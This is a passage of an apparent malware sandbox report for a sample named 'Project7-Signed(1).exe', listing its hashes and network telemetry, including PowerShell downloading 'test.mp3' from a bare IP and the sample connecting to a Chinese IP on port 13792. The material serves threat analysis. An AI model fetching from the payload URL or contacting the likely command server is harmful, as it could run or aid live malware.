| 3532 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb3532.3894\Project7-Signed(1).exe | executable | |
MD5:1663D645DFD98DDEB2CDA808BDE92132 | SHA256:C8125DA7BB61057AE54927BFBE57D59F8C3D7A85B3EE2A67ACA57CBBA9E4CAE9 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
55
DNS requests
13
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
7064 | powershell.exe | GET | 200 | 149.88.66.68:80 | http://149.88.66.68/test.mp3 | unknown | — | — | unknown |
1176 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
4536 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
4536 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
6616 | backgroundTaskHost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 20.73.194.208:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5064 | SearchApp.exe | 2.16.204.161:443 | — | Akamai International B.V. | DE | unknown |
2736 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1176 | svchost.exe | 20.190.159.64:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1176 | svchost.exe | 2.17.190.73:80 | — | AKAMAI-AS | DE | unknown |
1076 | svchost.exe | 2.23.242.9:443 | go.microsoft.com | Ooredoo Q.S.C. | QA | whitelisted |
7064 | powershell.exe | 149.88.66.68:80 | — | COMCAST-7922 | US | unknown |
6948 | Project7-Signed(1).exe | 123.99.198.130:13792 | — | China Mobile communications corporation | CN | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
login.live.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
arc.msn.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
fd.api.iris.microsoft.com |
| whitelisted |
nexusrules.officeapps.live.com |
| whitelisted |